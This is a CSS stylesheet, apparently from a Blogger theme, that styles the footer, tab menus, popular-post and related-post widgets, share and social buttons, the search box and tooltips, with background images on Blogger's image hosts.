padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
/* BOTTOMBAR */
#bottombar {
background: #2c2c2c;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
border-top: 4px solid #3fbb1f;
background-repeat: repeat;
background-size: inherit;
background-position: center top;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIaPdGZ-DHfY1jPWP_HqqLFHdYuYNuX3VsJ0eXrE5WFW__QNc_j897-9dInlZB7zQazJq1bLLHA8FrDHRP6UTqNh2KCCyB0PmIGjs4JiUqNF4MGCVOhdOWs1WHsU5uB-xP090DLmjOfyNQrwyENfcbqGc6=s0-d');
}
#bottombar .left {
float:left;
width:25%;
}
#bottombar .center {
float:left;
width:25%;
}
#bottombar .center1 {
float:left;
width:25%;
}
#bottombar .right {
float:right;
width:25%;
}
#bottombar .left .widget, #bottombar .center .widget ,#bottombar .center1 .widget{
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#343434;
margin:0 auto;
padding:0px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 0em .8em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#2c2c2c !important;
text-decoration:none;
}
#bottombar .popular-posts li {
border-bottom: 1px solid #333;
}
#bottombar .PopularPosts ul li a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff!important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
#bottombar .PopularPosts .item-snippet {
color: #5C5C5C;
font-size: 12px;
line-height: 32px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
border: 1px solid #4b4b4b;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:15px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px 10px;
background: #3fbb1f;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
padding: 6px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px;
text-align: left;
color: #fff;
margin-bottom: 5px;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
#related-posts a {
width: 205px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-59px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinLxvZKwnhUGm8RLOCsrr3DLfSGx4tmX3lnns3cxDSBq_n0KVSO1y71XxldYf3nhvIa7fEGuNjsehPWIwpm9Hi6zeUXn9SbOY8yXfF2KNdqq67QVhsq9obi_Fe0jBmwQRfR94EvyJyHjkl/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
border-right: 1px solid #eaeaea;
padding: 0px 9px 0 0px;}
div#main {
width: 638px;
}
div#mywrapper {
float: left;
width: 825px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 0px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #3fbb1f;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 75px;
height: 75px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #3fbb1f;
color: #fff;
}
.tagcloud1 .Label a{
background: rgba(85, 85, 85, 0.52);
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #3fbb1f;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 1px solid #D7D7D7;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix{
float:right;
overflow:hidden;
position:relative;
margin-right: 15px;
margin-top: 6px;
}
#searchform{
margin:7px 0 0;
padding:0;
}
#searchform fieldset{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:200px;}
#searchform input[type=submit]{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQz7_aXudKOFhOQJ4bN0bj_sEtfAvCTnY1ISGtscm7xYmOp5-oorsCJTQ9d2wNKsK8iBSSplSEGsPxN-AoiMI-Ym5W0zOaX-eqxAN7tCyH6JQIsKPLm6gnyl1cjXRRS1UQr_HrwoTrok6/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#3fbb1f;
}
input[type=submit]{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#2c2c2c;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3PsZ8SQ8HtukEX-TlX0t9M0MP4zumtBTfmGUKku9vAbR4fP874dKr3hFRNptksyRQD6q_rQr1mbHF9WabwhmWVdQofSLWm-C9jqxk42yc8xUtQ9P-IdwrQ_MNhU6ppPBYCVdPjHmbXBI/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqFhRNPECz-hpsml1cHj_svbZYjQ7g5lRWxQqE-Nn8KSGco1a7ayqhF1RnZ9GhGXHVC_lxP7D-WCwgPLE2gi12I0yDqJxdGsoRtUQWOTp2cqf41-yADlPBacfXytdmnSrz9t8yi7qWBwM/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhih0U7yH5TuGC6MCr8ZxXKLmzsgelaQLg69V3y1HHLX25XUJfHlZymgy8hT4-Ub3sJuyNTXseqMFbbXiB5A5PerTbOtyNx_pwTq8r5ZN79htKg1PlbfD3cDCetaAoY8Tgy8EYejLu7LuA/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv-3kc8Bn1atCIsmCXt31gbJr3uuUWAZalUElsWjE59ZuSKM4I1IzvRnQhi3GdU9sruZ5kGvXlgQR5Tqa5hQsgvagPtDA1ysCHODZHmuY9EJaAPAPUhAp5nlXC-l7bZllREnXwxr9geEI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3BySn-LHkTEk4kxaFMXFnWvVlOygn8EwqV6w2pTcM9W4SIil8U5hraGphAA74MuORhnumBEvORPW4olka04tIKdPN0dNngTaDeEt_jyMKPRH5ut1Y0GLRZCfK3p-QNhuJB_vy10xcMQ0/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55j2pRST5cFWEIlJPjmkM19QtcqYp3r3g0o6NlOP06S-Of-HRd3pBgZyhplfASX-Sk2HHnkdoEkddEd821RY0CyyUl0-LUb10HN1kBiJFK9p_H_vSDni3wwM_A95jiF_8rDjBZPbrlvU/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oZFfgG9wOTkuZxlk_SIinsDgEgn9XYz2rXbN_cNnJDObfxV9uHrp5E0Rsceg-wHr_tezrE6Q86LNvHAXVSw4CTh4Ck5dIaUJsnJl5teHfgFtJIO36kV903PauomG-JL-D0388PJBjHA/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
background: #fff;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
}
div.conty {
width: 1050px;
margin: 0 auto;
}
#beakingnews {
background:#2c2c2c;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#3fbb1f;
}
#beakingnews .tulisbreaking {
background:#3fbb1f;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #3fbb1f;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #3fbb1f;
}
#recentpostbreaking {
float: left;
margin-left: 74px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.large-thumb .xpose_title a {
color: #fff;
font-size: 20px;
}
.large-thumb {
position: absolute;
bottom: 15px;
z-index: 99;
width:87%;
padding: 20px;
color: #fff;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
span.rp_summary {
display: none;
}
.large-thumb span.xpose_meta {
background: transparent;
display: block;
font-size: 12px;
color: #dadada;
}
.large-thumb span.xpose_meta a {
color: #Dadada !important;
display: inline-block;
}
.large-thumb .xpose_meta_comment {
float: right;
}
ul.xpose_thumbs1 {
position: relative;
}
ul.xpose_thumbs {
position: relative;
}
span.more_meta .fa {
margin-right: 5px;
}
span.s_category .fa {
margin-right: 5px;
}
.featured_thumb h3 {
font: normal normal 18px Fjalla One, Helvetica, Arial, sans-serif;
display: block;
margin: 0 0 5px;
line-height: 1.4em;
}
/* TIPSY
-----------------------------------------------*/
.tipsy {
padding: 5px;
font-size: 10px;
position: absolute;
z-index: 100000;
}
.tipsy-inner {
padding: 1px 10px 0;
background-color: #303030;
color: white;
max-width: 300px;
text-align: center;
}
.tipsy-inner {
border-radius: 2px;
}
.tipsy-arrow {
position: absolute;
width: 9px;
height: 5px;
}
.tipsy-n .tipsy-arrow {
top: 0;
left: 50%;
margin-left: -4px;
}
.tipsy .tipsy-arrow:before {
content: no-close-quote;
position: absolute;
width: 0;
height: 0;
}
.tipsy-n .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #303030;
}
.tipsy-nw .tipsy-arrow {
top: 0;
left: 10px;
}
.tipsy-ne .tipsy-arrow {
top: 0;
right: 10px;
}
.tipsy-s .tipsy-arrow {
bottom: 0;
left: 50%;
margin-left: -4px;
}
.tipsy-s .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid #303030;
}
.tipsy-sw .tipsy-arrow {
bottom: 0;
left: 10px;
}
.tipsy-se .tipsy-arrow {
bottom: 0;
right: 10px;
}
.tipsy-e .tipsy-arrow {
top: 50%;
margin-top: -4px;
right: 0;
width: 5px;
height: 9px;
}
.tipsy-e .tipsy-arrow:before {
bottom: -6px;
right: 0;
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #303030;
}
.tipsy-w .tipsy-arrow {
top: 50%;
margin-top: -4px;
left: 0;
width: 5px;
height: 9px;
}
.tipsy-w .tipsy-arrow:before {
bottom: 6px;
left: -1px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid #303030;
}
.more_posts:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small {
width: 100%;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #333;
}
.more_posts .item_small:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small .featured_thumb {
float: left;
width: 65px;
height: 65px;
margin: 0 15px 0 0;
}
.more_posts .item_small .featured_thumb img {
width: 65px;
height: 65px;
}
.more_posts .item_small .item-details h3 {
font-size: 13px;
line-height: 20px;
margin: 0 0 8px;
}
.more_posts .post_meta {
font-size: 12px;
line-height: 20px;
}
#bottombar .post_meta a {
color: #969696;
}
.more_posts .post_meta i {
font-size: 13px;
}
.more_posts .item_small:last-child {
border-width: 0;
}
.post_meta .fa {
margin-right: 5px;
}
.more_posts {
margin-top: 14px;
}
#bottombar .popular-posts li:last-child {
border-width: 0;
}
.social.with_color a:hover {
-webkit-transform: translateY(-2px);
-ms-transform: translateY(-2px);
transform: translateY(-2px);
}
.social a {
float: left;
text-align: center;
margin: 4px 0 4px 4px;
width: 34px;
height: 34px;
font-size: 16px;
color: #9E9E9E;
-webkit-transition: all 0.1s ease;
transition: all 0.1s ease;
}
.social a i {
background: #F7F7F7;
border-radius: 2px;
border: 1px solid #EBEBEB;
padding: 8px 0;
display: block;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter {
background: #00abdc;
}
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook {
background: #325c94;
}
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble {
background: #fa4086;
}
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss {
background: #f1862f;
}
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github {
background: #333;
}
.social a:hover .fa-instagram, .with_color a .fa-instagram {
background: #964b00;
}
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin {
background: #0073b2;
}
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest {
background: #d9031f;
}
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus {
background: #d9031f;
}
.social a:hover .fa-foursquare, .with_color a .fa-foursquare {
background: #0cbadf;
}
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype {
background: #00b9e5;
}
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud {
background: #ff7700;
}
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube {
background: #d9031f;
}
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr {
background: #325c94;
}
.social a:hover .fa-star, .with_color a .fa-star {
background: #F8AC24;
}
.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr {
background: #fa4086;
}
.social a:hover .fa-random, .with_color a .fa-random, .social a:hover .fa-envelope-o, .with_color a .fa-envelope-o, .social a:hover .fa-home, .with_color a .fa-home {
background: #1D1E20;
}
.social a:hover i, .with_color i {
color: #fff;
}
.with_color a i {
border: none !important;
}
#sidebartab ul.helploggercomments{list-style: none;margin: 0;padding: 0;}
#sidebartab .helploggercomments li {background: none !important;margin: 10px 0 6px !important;padding: 0 0 6px 0 !important;display: block;clear: both;overflow: hidden;list-style: none;word-break:break-all;}
#sidebartab .helploggercomments li .avatarImage {padding: 3px;
background: #fefefe;-webkit-box-shadow: 0 1px 1px #ccc;-moz-box-shadow: 0 1px 1px #ccc;box-shadow: 0 1px 1px #ccc;float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#sidebartab .avatarRound {-webkit-border-radius: 100px;-moz-border-radius: 100px;border-radius: 100px;}
#sidebartab .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#sidebartab .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar ul.helploggercomments{list-style: none;margin: 0;padding: 0;margin-top: 14px;}
#bottombar .helploggercomments li {background: none !important;display: block;
clear: both;
overflow: hidden;
list-style: none;
word-break: break-all;
padding: 0 0 12px;
margin: 0 0 12px;
border-bottom: 1px solid #333;}
